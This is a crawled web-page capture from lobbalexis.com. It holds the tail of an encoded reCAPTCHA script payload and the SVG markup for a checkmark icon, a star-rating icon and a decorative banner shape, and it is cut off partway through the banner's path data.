CrClsK2w7fCm2JUw5PDk8O2L8Ksd8KAc2UIwonDscKjFcKTwrA9woETwpTDsCHChFImRH0rV8O2w5MVP8KHw5jCjsKbw48UbjRUw6bDl1jCuMO8ZwF/DE7CvhTDtAAgeElPw7vDpUVmecKCasKaCD/[base64]/ClWgMw77CpEzDkBXDniDCp8Kvw4ZqwrvDpMKNMk/CkE7DrwoZB3vDo8OXwoDCv8OiOsKmw5Y6woTDrW4yw4PCmFVebsKqw53CgcOgNMOHwod0wqDDksOkYMK9wp3Coj3Ct8OZInRmJw9vw67CjAfCgMKewo1xw5/[base64]/wpbDg8K/[base64]/ChDsNL8KONXXCvX0RwrLDtsKGF8K0w5vCsjfCnMKMw7QQwpJGFsK8w5jDk8KYw4xewo/[base64]/w5/DmsKlw7h+Iz4YwqLCqn/ChjvDj8OvwogaOMKmB2RNwphVIcKOwoA4LsOjw5ACwoXDokvCv8OuE8OfScKvOsKWY8Kza8O/w7YSBgjDkV7DmB5IwrZXwpd9BWshQ8KBEsKSEcOSb8K/cMKMwoTCjHLCpsKgwqoyWcOmNsOIwrMONsKJZsKnwr3DkT8wwptaYQbDn8KoScO7DsOvwohRw7vCtcOZZR9OVcKzAcOiZsKsAgAnMMK2w47CoxbDjcKmwpcjEsKjFVQydsOqw43CmsOmYMOXw7c4VMOnw6IDdE/DpEDDtsKlwo5zaMKow7IpPypYwrgdDMOYB8OGwrMNf8KcYzATwrPCvMKIwqRYw6fDrcKTV2PCk2/[base64]/woAdCFZXwrsGwoPDpnIBBMKTd8KAUmzDjzdOIcO6w53CssK9EMORwogiw6vDgxo8A3kMT8OKDVTClsOkw7Q5ZMOnwrUUGiQmw5/DvcOiwqnDssKGMMKkw4ApSsKdwqLDnR7CpsKDFcKGw4IGw4/DsxUjRBnCjcKlNklQHMOPGwJMBk7DpzjDt8O5w7fDrQg0HzkvOwrCtcOeXMKAdTYrwr0lBsOhw7VAJMOjE8OuwpVOMCNkwprDvMOmWD3DkMKkw4syw6TDgMKxwqbDnx7Do8OlwrAcb8K6fkPDrsOvw7/[base64]/[base64]/BMOYaX9QB8KSQyg/MlBhT8KYalTDhBHCgiRQCkfCtnMwwrImwoUjw4vDr8Kswq7CvsK9Y8KbL03Cq1LDtQYbJ8KeYsKcTC9MwrLDpCxQRMKRw51Ewpcrwo9awpEYw7/DgcO4YMK2DcO3QGg/woRnw5tzw5jDimg5O3HDuhtFIEtdw5E0L1cIwqdnBSnCrcKeHyY5D0EewqfDhjkMTMO9w6AQw7vDrMOqNghtwpDCixJbw4AVQX/Cm0pcFMOAw51qw6XCgcKSWsO7NjjDnGhZwpXCqcOYMUN1wp7Cg1YQwpfCmnbDocONw50HY8KnwphqecK8IhHDpRNOwrtAwqYOwr/CvG3Dt8KgCEjDj2vDiF3DqyHCih1pwpIWAk7CpVPDu18tKMORw4zDssKnHCPDu0plw6HDnMOpwrF+E1nDnsKRacOTCMOtwqtjPhDCvMKsbD7DicKLGEljcsO1w4fCpgjCkMKrw73CmT/DijQ4w4rDhMK2XMKUwrjCisK8w6/[base64]/wqVCwovDvMK6w6bCsidtw4zCgcONFcKHwqHCicOxw640ZhwfIsO5acOPKTUNwqYEK8OXwqvCtTMOHQ/Ct8O7wqldEsKeZxnDhcKoEFpWw6Nyw4jDomHCpHdiMTrCiMKqK8KrwpcgWQ06NTw7JcKMw4ZOfMOxM8KFWRpLw7LDmcKnwokaFkLCjh/Cv8KHHRNfZMKdORXDmHvCmSNUTiZzw57Dt8K6wpvCs2HDocO2wow7C8KHw4/[base64]/[base64]/ChlLDkMK7D8KMwqdAMg7DsEfCu8OJwpDDtcKJw77CvCrDs8OowqjDpcO2woLCicONDsKPW24rMTPCsMObwp/DsgFrQRJDRsOYCDIAwpvDqRTDi8OawrzDicOmw5HDoRPClgYkw7/CkhjDkB84w6HCncKEX8K5w7LDksK5w41JwqNKw73CrUEIw61Uw6VrW8K2w6HDrcO+G8OtwpbCs0nDosKTw4rChsOsKUrCrcKew4wSw79uw4kLw6Abw7DCvl/CusKuw6LDgcO+w7DDj8KSwrY1wqfDsT3CiVUYwovDmDTCg8OTWF9BTFfDuVzCplIhBm9aw53Cm8KIw7/DmcK9MsONJB0uw4Rbwo1Jw7rDn8Ktw7FxM8OcQ1sHNcOVwqgTw5Qifildw505asO0w7AFwp7CuMKMw4oXwp7DrMKjRsKTNcK6Z8Kbw53Dr8OwwoMkdTASbgg/GcKUw6bDlcKjwovCgcO9w64dw6oxNzEzVQ/[base64]/[base64]/JCHChWLCrsKDUsO5KTMqwrUaRsKuVB3CijIPYsOZe8O2d8KTasKrwp/DksOFwrTChcKsPcKOa8Osw6vDtFI8w6rCgC/Dg8K9EHvCoFgtDsOSYsOewqHCgyMvTMKOK8KGw4ZDdcKjXUFxTQHDlwYOwrvDvMKuw7FSwocfJwY/Bj3DhkXDncK/[base64]/TUZpwogDflbDo8Kmwq7CsMKEw7g2w5ZSIwhRTAsvYXp5wphAw5PCqcK6wo3CgCbDn8K1w7/DuVx4wpRCw5Rqw5/DuCzDhcKsw4rCucOswqbCnQs4UcKKasKYw4J1YsOkwqLDmcO3ZcOScMKCw7nDnyIXwqxUw6PDtMOcdcOJKjrCicOfwrcSwq/DhsKlwoLDo1Ycwq7DpMKlwpR0wpvDhxR7w5MuAcOJwrzDisKVJEPDvMOgwpc7dcOaU8OGwrPDn0LDlSAVwq/[base64]/[base64]/ChmHDkw5ywoHDiTfCgAIfSAdqSGoJwrFcXsO2wp1rw6xOwqDDghnDjHpJDHRrw5DClMO1JiImwprDl8KGw67CgMOgABzCtMOMSGzCrB7DnFvDqMOCw7rCsTBawrBgYldwRMKBHy/CkFEEXzfDssKawqvCjcK6ImXCj8Opw7B3esOHw5bDu8OMw5/ChcKPacOUwrNcwrINwpfClMO3wpbDh8KWwrDDn8KJwpXCh3Z7AQfDkcOJRsKtB1Jlwothw6TDhcOKw5/[base64]/DiRZrwq/CmBjCgsKzeycBw7gxcMKTwrJNEcKRWsOwR8O8wr/CqcK+w6lRNcKqw7t1LwTDiDsRMijDtA8XOMKHHsOqEBcZw65EwrPCv8OXZcO3w7LDncKXXsOjasKvXsKjw6jCizLDhD5eXCt6w4jCgsOudMO8wo/[base64]/GDDDgnLCjFXCtjzCnwXCtS1AYsOdbsOFw4EpJRIiNMKnwrjDsxQTRsO3w49oGMOzEcO3wp4hwpMNwrYgw6XDkUTDocOTXsKVVsOcRSDDqMKFwpBVHkLDnGt5w6ttwpHCoU8fwrEbTRQdZk/CgQYtKcK1NcKww4x8YMOfw5/[base64]/[base64]/CMOXwohawp8lwqoSwqLDjHrCgSTCiMKYwo/[base64]/[base64]/[base64]/DuFZLwrrCtMOxK8KXw5puw4EZDMKQw5pZK8Kvwr/Dh1vCssKUw5DDgDIUI8KNwqRBOSrDvMKjEV7DqsObBh9fVDnDhX/CmWZNwqcgWcKJT8OBw5PCi8KCHU/[base64]/UkDCusKcf0LCiDRSCMOoCsK3wqzDv8OGPsKbMMOPL190wr7CtsKfwp7DtsOdeyjDvMOwwoNZD8Kuw5XDqsKBw4tQFCvCjMK5AhVhRAvDgcOjw5fCicKuHUMsb8ONIsOKwptewpwfYWfDgMOjwqJXwrXClGXCqHjDvcKUEsKvSxMzLsOtwod1wp7DtRzDs8OXR8OzWC/DjMKOYsKUw6w/GB4ICWJGWsOJY1LCsMOLTcOVw6/DscOMOcOAw7Z6wqTCq8Krw60ww7cFJsO/AQxgw5dpXMK0w55MwoIXwpfDgcKawqTCiQ3Cn8K7bsKWL29kdkZRQ8OOXsOow6Vaw4rDuMKTwr7CvsK6w6fCmHcKZRQ9AgZGYCBaw5nCicKcUcOPSCLCl0/Dj8OFwp/[base64]/ClsO+RizDlsKTwoLCjW3DmCZkw43DgsK7U8OZw4rCrsOUw5AAwpNRNcOkFMKBIsOSw5/CnsKrw5rCnXTCpQjDnsOeYsKcw7bCkcKrXsKzwqIITBLClRvClU1bw6rCvkpvw4nCtsKWKsKJW8KcHQ/DtkfCi8OJBcOTwrNRw5XCjMKUwpXDmyw2FMKQOF3Cg1TCvF7Cm1nDhXEgw7Y4GMK9wo3Dp8KZwoxzS1PCkUJfCXjDjsOFWsKHciluwohXUcOuKMO+wojCnsKqExXDvsO8wrrDqRw8w6LCvcKaT8KfC8OBRGHCscOzcsOWTAsGwrlOwrTCjMKmecOnI8Ofwq/DuTrCmXMZw7rCmDLDsDlowrrCohFKw558WEU/wqIGw6hTMxzDqA/CiMO+w7fCojrDqcK8OcKxXVdzCsOWHcO4wrDCtnTCq8KIZcKubGzDgMOmwqXDtMOqUQvDlcOMQMK/woUcwoDDvcOLwrnCscOmVSXDnFrCk8Kmw5EmwofCrMK2CDwXPVJIwq3Dv31AK3PCq1pywrbDjsKPw7EFKcOYw4VEwrZYwpRdZSzCgMKkwrhPKsKTwrcsGMOAwp1hwo/CuhJNE8K/worClMO5w49ewrvDgRnDi3gELA8CUG3DhMO8w4xPclwew6jDtsK3w7DCvE/CgMO7QksAwqzCmE8fAcKuwpXDgcOYe8OULMOvwqDCpHBxHVPDizjDocOxwqHDjEfCtMOCPDfCvMOew5E4f1/Cjk/Dg17DpyTCjyUrw7PDsWJYchs4TcKXakEbRQTDisKVBVZMXMO5OsOOwok7w4BieMKEPXEaw63CncOyMwzDm8KyKcKsw4J4wrgUXAZXw4zClibDsl9Iw41Cw44TO8OywoVoYCrCgsKze04Kw7TDncKpw6rDpsOXwoTDtVvDnj3Con/[base64]/Dl8Ohw4s9w4PCnMOoDMK8w65mQcKSRXfDn3/[base64]/CoG7CvifDh8K7w6BGccOHaMKpwpF2NhXCinbCumc2wr1TNDnChMKHw53Dth5xOyBCw7cbwq5hw5lvOjTDnmPDukFywpV0w7sCw7B8w5fCtyvDksK1wp/DusKrcWEZw5DDmFDDjMKBwqHDrgHChE81DFoTw5TDozfCrDRoM8KqdcOiw6s0B8O2w4jCtcOuB8OKNHRHNg5dTcKEc8KfwrB6LmHCtMO6wr8JOCEFw6M3XxLCvjPDlm1kw67DucKBDgnCgCQze8OMPsONw7vDsAglw68Nw5/[base64]/CnsKtPcKAwrjCmyTDvcKswr0SZsKNJVJHwrnCr8Ouw4nCoiPDgm92w5XDo3cxw6hDwqDCs8OlKAPCsMOtw5hIwrPCmm8bcyzCk3HDmcKGw7TCucKZCMK3wr5MNsOFw7DCpcOyRgnDplHCtCh2wpPDmyrCmMK4ACtnGULCk8O6ecK/YCjDmDLCqsOJwrARwrjCgwrCpVhvw6jCvTvCtnLCncKQasKZw5PDhF09NmnCmmgcI8OSYcORC1IGAnvDmmsYPlTCgmQFw6Z/[base64]/Cg8KdO8OYWMKNw5x5WHHDoT5vO8OpW8O7IsO6w6ogBDbChMOTTMKuw5HDvsOVwogePg50w4zDisKPO8O3woghe0DDuQPCnsOdA8OwB0Nbw4zDj8KTw4wIbsOOwppgF8Olw45NIMKEw4RHS8KGWAsuwpsQwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lobbalexis.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UulV1QacmZK7V9QQIF0fH5+SqB6ipNqLfkzZAHJwmDg\\u003d\x22,1,0,null,1,1769749668949,0,0,[6,16,164],null,[76,241,172,51,114],\x22RC-rhTbfXaAM2U0EA\x22,null,null,null,null,null,\x220dAFcWeA7bP0tCfCFmWYwht6ZzR096N804uSSARk2t0ekQH667fGqQNWAodt67Z5X2K9R3zSQHsFYhjyKuMo4SUAU4NY7gBs7qpA\x22,1769832469033]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/icons/checkmark.svg
body_size: 619
content:
<svg id="Group_681" data-name="Group 681" xmlns="http://www.w3.org/2000/svg" width="54.033" height="50" viewBox="0 0 54.033 50"><defs><clipPath id="_96539dea-5a69-4451-a28f-5469bc66daa1__1"><path id="Rectangle_975" data-name="Rectangle 975" fill="#fad849" d="M0 0h54.033v50H0z"/></clipPath></defs><g id="Group_680" data-name="Group 680" clip-path="url(#_96539dea-5a69-4451-a28f-5469bc66daa1__1)" fill="#fad849"><path id="Path_1221" data-name="Path 1221" d="M41.993 5.19a9.523 9.523 0 00-4.57-1.321c-.593 0-2.573.06-3.224.086l-8.906.259c-3.861.114-7.806.171-11.67.273a8.7 8.7 0 00-8.259 7.093 26.06 26.06 0 00-.115 3.958c.048 4.971.135 12.841.145 17.811.02.685-.019 2.572.032 3.239a8.379 8.379 0 007.315 7.9 17.627 17.627 0 001.913.066c5.62.019 13.235.078 18.925.154 1.143 0 3.038.106 4.162.014a8.773 8.773 0 007.734-7.239 22.009 22.009 0 00.2-3.041c.114-4.323.322-9.063.527-13.359a1.54 1.54 0 013.074 0c.233 4.288.384 9.044.527 13.358.008.714.076 1.543.051 2.3a13.214 13.214 0 01-6.423 11.141 13.669 13.669 0 01-7.065 1.9c-.295.017-2.425.035-2.783.049-5.26 0-12.629.19-17.811.151-.346-.006-1.33.009-1.67 0A13.717 13.717 0 01.019 36.788c-.037-.772-.007-2.635-.009-3.438 0-2.822.072-10.439.1-13.359.02-1.444.049-5.275.067-6.679A13.377 13.377 0 0112.247.047c1.134-.1 2.985-.017 4.139 0 2.969.069 5.937.119 8.906.208L34.2.518a29.54 29.54 0 014.713.34 12.444 12.444 0 014.6 2.005 1.392 1.392 0 01-1.52 2.327"/><path id="Path_1222" data-name="Path 1222" d="M119.93 21.93L94.348 42.615l-6.485-8.31a2.894 2.894 0 00-4.76 3.274l7.533 12.5a3.737 3.737 0 00.568.717 3.583 3.583 0 005.067-.067l25.782-26.466a1.579 1.579 0 00-2.123-2.329" transform="translate(-68.476 -17.864)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/icons/rating.svg
body_size: 108
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_745" data-name="Group 745" transform="translate(-107.48 -356.163)" fill="#FAD849"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/shapes/banner-shape.svg
body_size: 10008
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2191.42" height="194.096" viewBox="0 0 2191.42 194.096"><defs><clipPath id="_614bb68d-e4c0-4713-acf2-de46b2e3bb7d__1"><path id="Rectangle_941" data-name="Rectangle 941" fill="none" d="M0 0h829.501v194.096H0z"/></clipPath><clipPath id="_c062659e-487f-4780-8cb8-1109be622ee6__2"><path id="Rectangle_941-2" data-name="Rectangle 941" fill="none" d="M0 0h829.5v194.096H0z"/></clipPath></defs><g id="Group_649" data-name="Group 649" transform="translate(25.92 -635)"><g id="Group_645" data-name="Group 645" transform="translate(-25.92 635)"><path id="Rectangle_939" data-name="Rectangle 939" transform="translate(11.965 71.936)" fill="#8979a7" d="M0 0h782.784v77.98H0z"/><g id="Group_644" data-name="Group 644"><g id="Group_643" data-name="Group 643" clip-path="url(#_614bb68d-e4c0-4713-acf2-de46b2e3bb7d__1)"><path id="Path_672" data-name="Path 672" d="M149.193 112.6C124.3 60.652 182.114 43.11 188.759.042c6.421 37.546-44.489 67.118-22.152 103.633z" transform="translate(-3.078 -.001)" fill="#8979a7"/><path id="Path_673" data-name="Path 673" d="M138.393 83.3c-3.57-11.952-4.116-26.606 4.356-36.9 7.078-9.3 16.654-13.787 20.912-24.618.052 23.708-20.4 29.447-6.6 55.638z" transform="translate(-2.925 -.469)" fill="#8979a7"/><path id="Path_674" data-name="Path 674" d="M115.042 78.057c10.588-17.507 10.382-37.492 7.458-57.115 13.582 19.244 19.668 42.16 10.535 64.819z" transform="translate(-2.476 -.451)" fill="#8979a7"/><path id="Path_675" data-name="Path 675" d="M96.048 71.875c10.849-8.584 22.426-19.29 19.107-34.446 14.037 13.769 6.333 35.339-5.062 48.074z" transform="translate(-2.067 -.805)" fill="#8979a7"/><path id="Path_676" data-name="Path 676" d="M97.38 87.234c-26.735-51.807 10.771-53.8 14.044-81.775 6.061 29.319-24.782 34.372 2.794 71.8z" transform="translate(-1.89 -.117)" fill="#8979a7"/><path id="Path_677" data-name="Path 677" d="M80.891 82.746c-6.58-22.032-.792-45.453 9.92-64.935a22 22 0 001.037-8.66c3.288 5.494 2.515 12.646 1.65 18.57-2.089 16.647-.343 33.4 5.953 48.821z" transform="translate(-1.681 -.197)" fill="#8979a7"/><path id="Path_678" data-name="Path 678" d="M78.583 85.914c-15.276-18.238-9.776-43.253 2.188-61.532C79.95 42.081 79.192 61 93.78 73.584z" transform="translate(-1.491 -.525)" fill="#8979a7"/><path id="Path_679" data-name="Path 679" d="M48.157 75.9C74.2 55.5 51.738 33.562 62.6 17.387c-2.685 9.47 4.958 16.044 8.315 24.3C77.954 57.946 74.3 78.7 60.73 90.9z" transform="translate(-1.036 -.374)" fill="#8979a7"/><path id="Path_680" data-name="Path 680" d="M39.394 75.314c9.535-12.922 11.535-24.185 9.348-40.045 13.229 14.411 16.168 30.552 8.306 48.49z" transform="translate(-.848 -.759)" fill="#8979a7"/><path id="Path_681" data-name="Path 681" d="M26.393 75.546C45.106 52.576 22.424 22.53 41.787 0c-10.4 31.538 22.7 47.784.887 86.4z" transform="translate(-.568)" fill="#8979a7"/><path id="Path_682" data-name="Path 682" d="M16.591 72.52c13.909-14.571 9.335-35.989 3.572-53.458 17.284 16.314 27.358 43.892 12.228 65.005z" transform="translate(-.357 -.41)" fill="#8979a7"/><path id="Path_683" data-name="Path 683" d="M0 71.249c12.95-11.243 11.966-29.6 4.93-44.061 18.255 11.839 24.788 38.183 10.714 55.818z" transform="translate(0 -.585)" fill="#8979a7"/><path id="Path_684" data-name="Path 684" d="M152.508 80.68c19.823-33.387 32.706-23.514 44.387-38.8-.039 9.152-8.322 15.174-13.378 21.7-6.139 7.62-9.717 16.905-13.491 25.82z" transform="translate(-3.282 -.901)" fill="#8979a7"/><path id="Path_685" data-name="Path 685" d="M175.724 83.555c-4.021-27.574 8.243-44.622 27.706-62.416-8.748 21.521-15.63 36.421-8.283 60.028z" transform="translate(-3.765 -.455)" fill="#8979a7"/><path id="Path_686" data-name="Path 686" d="M182.316 81.517c-.91-30.977 10.988-47.268 37.937-60.769-16.58 19.874-23.3 32.881-18.422 59.31z" transform="translate(-3.922 -.446)" fill="#8979a7"/><path id="Path_687" data-name="Path 687" d="M188.993 69.958c13.307-36.871 45.27-30.712 43.96-52.341 10.29 20.736-21.066 30.323-25.442 58.671z" transform="translate(-4.067 -.379)" fill="#8979a7"/><path id="Path_688" data-name="Path 688" d="M212.777 75.4c11.262-18.64 14-41.608 8.588-62.755a70.509 70.509 0 018.971 71.395z" transform="translate(-4.579 -.272)" fill="#8979a7"/><path id="Path_689" data-name="Path 689" d="M196.944 75.352a130.663 130.663 0 0126.534-31.372c10.042-8.143 19.691-16.031 18.275-30.314 5.892 11.481 1.137 25-6.194 34.577A212.775 212.775 0 00214.2 84.577z" transform="translate(-4.238 -.294)" fill="#8979a7"/><path id="Path_690" data-name="Path 690" d="M223.627 83.73a93.027 93.027 0 019.3-33.678c5.87-12.666 14.968-23.587 15.049-37.98 7.97 23.843-7.675 47.955-4.787 72.1z" transform="translate(-4.812 -.26)" fill="#8979a7"/><path id="Path_691" data-name="Path 691" d="M235.433 81.22c-2.18-19.805 7.435-40.395 24.258-50.907a67.132 67.132 0 00-5.019 47.325z" transform="translate(-5.06 -.652)" fill="#8979a7"/><path id="Path_692" data-name="Path 692" d="M241.65 75.872c7.914-14.357 20.021-26.281 31.256-37.854 6.116-7 5.923-16.89 5.384-25.733 4.592 9.294 7.427 20.545 3.177 30.556-7.353 14.531-16.347 27.127-22.449 42.052z" transform="translate(-5.2 -.264)" fill="#8979a7"/><path id="Path_693" data-name="Path 693" d="M263.78 80.835C249.524 46.063 275.984 44.9 292.9 25.387c-1.78 17.519-26.46 29.422-11.438 47.063z" transform="translate(-5.589 -.546)" fill="#8979a7"/><path id="Path_694" data-name="Path 694" d="M283.271 83.163c-8.848-11.194-12.454-28.761-2.149-40.3 7.83-9.684 18.556-13.076 23.69-24.363-.028 19.667-27.1 34.419-6.438 52.223z" transform="translate(-5.915 -.398)" fill="#8979a7"/><path id="Path_695" data-name="Path 695" d="M294.3 87.425C276.322 48 309.058 42.109 313.178 16.463c6.394 20.875-18.447 41.35-1.987 61.079z" transform="translate(-6.218 -.354)" fill="#8979a7"/><path id="Path_696" data-name="Path 696" d="M301.677 78.361c-3.311-11.453.778-24.615 9.125-32.955 6.8-7.333 14.891-11.787 19.991-20.3-.143 16.671-18.346 31.1-10.39 47.572z" transform="translate(-6.467 -.54)" fill="#8979a7"/><path id="Path_697" data-name="Path 697" d="M315.4 85.53c-15.191-35.847 22.723-42.563 30.376-69.879 5.473 23.443-25.805 40.662-12.683 61.516z" transform="translate(-6.711 -.337)" fill="#8979a7"/><path id="Path_698" data-name="Path 698" d="M340.152 85.706C327.243 60.357 328.77 29 344.841 5.459a91.285 91.285 0 0012.608 71.092z" transform="translate(-7.134 -.117)" fill="#8979a7"/><path id="Path_699" data-name="Path 699" d="M324.321 84.488c-8.348-40.87 23.528-36.181 34.339-64.124C361.409 46.9 331.819 53.13 343.415 80.2z" transform="translate(-6.95 -.438)" fill="#8979a7"/><path id="Path_700" data-name="Path 700" d="M359.882 89.421c-8.654-10.56-9.386-26.06-4.389-38.288 4.706-11.177 13.08-17.8 18.005-28.412-.371 18.266-14.418 39.372 1.633 54.435z" transform="translate(-7.583 -.489)" fill="#8979a7"/><path id="Path_701" data-name="Path 701" d="M364.819 80.446c-9.511-35.483 8.669-42.278 18.954-70.277 2.345 25.286-13 37.609-.2 64.7z" transform="translate(-7.793 -.219)" fill="#8979a7"/><path id="Path_702" data-name="Path 702" d="M375.474 78.146c-8.781-22.893 12.139-40.267 20.157-59.319 3.033 18.136-10.652 35.835-1.67 52.9z" transform="translate(-8.035 -.405)" fill="#8979a7"/><path id="Path_703" data-name="Path 703" d="M383.7 79.672c-1.05-20.869 13.032-37.308 20.7-55.421 2.419 17.8-4.438 35.826-1.247 53.334z" transform="translate(-8.256 -.522)" fill="#8979a7"/><path id="Path_704" data-name="Path 704" d="M398.5 77.354C379.942 43.666 422.982 24 414.79.042c17.1 19.829-13.449 46.583.371 67.039z" transform="translate(-8.475 -.001)" fill="#8979a7"/><path id="Path_705" data-name="Path 705" d="M409.9 81.168c-7.077-20.349 1.6-33.346 15.938-46.961-2.625 13.787-6.563 27.27 2.206 39.629z" transform="translate(-8.767 -.736)" fill="#8979a7"/><path id="Path_706" data-name="Path 706" d="M431.151 88.454c-13.63-10.715-16.3-32.359-3.864-45.031 8.489-10.155 20.031-17.071 19.328-31.278 11.7 21.711-28.021 45.141-2.67 61.5z" transform="translate(-9.023 -.261)" fill="#8979a7"/><path id="Path_707" data-name="Path 707" d="M430.468 73.2c10.541-16.174 5.433-37.482-2.451-53.933C446.735 33.332 458.705 59.9 447.684 82.5z" transform="translate(-9.211 -.415)" fill="#8979a7"/><path id="Path_708" data-name="Path 708" d="M429.643 82.512c-5.943-11.979-7.157-29.547 4.758-38.82 11.5-8.926 27.527-9.6 31.6-25.133 2.4 29.708-38.14 26.5-18.506 55.942z" transform="translate(-9.152 -.399)" fill="#8979a7"/><path id="Path_709" data-name="Path 709" d="M443.482 85.315c-.236-22.412 12.891-37.877 27.4-53.164-4.244 17.574-11.376 34.324-7.838 52.644z" transform="translate(-9.544 -.692)" fill="#8979a7"/><path id="Path_710" data-name="Path 710" d="M454.419 74.366c14.813-16.471 30.659-36.733 28.285-60.307 12.6 23.712 1.366 52.649-13.275 72.864z" transform="translate(-9.779 -.303)" fill="#8979a7"/><path id="Path_711" data-name="Path 711" d="M474.022 79.246c2.986-34.579 23.424-34.959 38.952-58.441-2.558 22.176-22.7 35.5-19.4 59.294z" transform="translate(-10.201 -.448)" fill="#8979a7"/><path id="Path_712" data-name="Path 712" d="M487.041 81.7c-.227-17.31 7.686-35.125 22.652-44.381 7.632-5.041 15.623-8.986 21.019-16.615-7.648 23.849-29.015 29.844-24.123 60.064z" transform="translate(-10.481 -.446)" fill="#8979a7"/><path id="Path_713" data-name="Path 713" d="M501.2 79.177c5.914-53.95 34.391-30.114 45.582-59.747.527 31.8-29.678 19.691-26.034 60.678z" transform="translate(-10.786 -.418)" fill="#8979a7"/><path id="Path_714" data-name="Path 714" d="M521.719 78.1c-5.805-31.194 19.523-47.313 17-70.277 11.78 20.368-5.705 44.624 2.133 66.161z" transform="translate(-11.209 -.168)" fill="#8979a7"/><path id="Path_715" data-name="Path 715" d="M532.047 82.622c-.059-22.148 6.491-38.638 24.307-52.27-7.662 17.333-8.26 32.377-4.793 50.8z" transform="translate(-11.45 -.653)" fill="#8979a7"/><path id="Path_716" data-name="Path 716" d="M544.193 79.419c6.171-40.23 40.081-47.712 27.781-79.2 22.981 27.26-8.431 51.546-8.458 82.293z" transform="translate(-11.711 -.005)" fill="#8979a7"/><path id="Path_717" data-name="Path 717" d="M552.87 74.631c4.709-11.745 12.629-22.275 20.922-31.691 8.333-8.417 11.7-19.253 10.823-30.983 13.856 24.194-7.825 46.5-13.312 69.248z" transform="translate(-11.898 -.257)" fill="#8979a7"/><path id="Path_718" data-name="Path 718" d="M568.506 84.183c.034-29.024 28.508-37.489 30.675-62.494 8.791 21.787-13.5 40.926-11.112 62z" transform="translate(-12.234 -.467)" fill="#8979a7"/><path id="Path_719" data-name="Path 719" d="M579.439 73.119c3.344-10.118 9.809-19.008 17.211-26.457 6.721-6.4 12.3-13.3 12.549-23.3 9.491 19.052-8.791 36.527-10.883 54.916z" transform="translate(-12.47 -.503)" fill="#8979a7"/><path id="Path_720" data-name="Path 720" d="M599.65 85.317c-23.5-43.785 27.241-43.562 14.144-77.45 24.669 29.658-18.322 42.206 2.885 67.807z" transform="translate(-12.769 -.169)" fill="#8979a7"/><path id="Path_721" data-name="Path 721" d="M604.835 73.9a62.926 62.926 0 0115.718-33.2c7.632-8.784 18.169-13.012 23.389-23.474-2.725 21.219-20.828 32.942-19.637 58.642z" transform="translate(-13.016 -.371)" fill="#8979a7"/><path id="Path_722" data-name="Path 722" d="M626.12 78.048c5.234-21.211 6.1-43.878 4.3-65.654 11.53 20.741 17.893 45.578 14.91 69.375z" transform="translate(-13.474 -.267)" fill="#8979a7"/><path id="Path_723" data-name="Path 723" d="M617.215 75.433c5.839-46.342 27.985-34.452 42.185-60.665-1.879 26.564-25.331 26.439-22.651 61.85z" transform="translate(-13.282 -.318)" fill="#8979a7"/><path id="Path_724" data-name="Path 724" d="M638.691 66.2c16.4-14.376 26.737-35.957 29.028-57.723 7.654 24.206 1.961 52.621-15.259 71.631z" transform="translate(-13.745 -.182)" fill="#8979a7"/><path id="Path_725" data-name="Path 725" d="M648.9 68.649c18.224-12.592 24.8-35.513 25.583-56.825 9.754 23.744 7.159 53.968-12.977 71.793z" transform="translate(-13.964 -.254)" fill="#8979a7"/><path id="Path_726" data-name="Path 726" d="M664.575 75.281c1.05-24.853 13.564-46.275 24.8-67.6-1.436 22.783-7.172 45.187-5.239 68.1z" transform="translate(-14.302 -.165)" fill="#8979a7"/><path id="Path_727" data-name="Path 727" d="M677.3 82.455C663.227 49.112 697.186 31.187 699 .042c9.37 29.63-16.675 51.431-3.569 75.04z" transform="translate(-14.502 -.001)" fill="#8979a7"/><path id="Path_728" data-name="Path 728" d="M689.685 78.781c-7.04-12.034-3.951-27.824 2.508-39.505 5.8-10.76 15.872-16.244 20.964-27.044-1.08 18.828-18.815 38.233-6.692 56.481z" transform="translate(-14.755 -.263)" fill="#8979a7"/><path id="Path_729" data-name="Path 729" d="M689.848 78.138c3.777-12.327 8.819-24.366 16.443-34.9 8.346-9.973 15.292-17.158 16.771-30.728 5.722 17.575-5.721 32.668-9.787 48.971-1.768 6.887-3.05 14.269-4.4 21.229z" transform="translate(-14.845 -.269)" fill="#8979a7"/><path id="Path_730" data-name="Path 730" d="M708.835 82c-10.855-50.943 28.156-53.679 24.388-79.848 12.02 23.924-19.856 39.686-5.651 74.2z" transform="translate(-15.213 -.046)" fill="#8979a7"/><path id="Path_731" data-name="Path 731" d="M716.742 71.08c9.021-18.682 18.745-42.407 39.438-50.615-14.066 15.65-14.516 